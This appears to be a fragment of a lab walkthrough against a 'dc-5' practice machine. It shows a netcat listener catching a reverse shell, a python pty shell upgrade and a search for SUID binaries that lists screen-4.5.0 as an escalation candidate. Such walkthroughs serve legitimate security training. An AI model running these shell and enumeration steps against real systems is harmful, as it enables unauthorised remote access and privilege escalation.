 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ckcah:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.114.133: inverse host lookup failed: Unknown host
connect to [192.168.114.146] from (UNKNOWN) [192.168.114.133] 37605
^[^A
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh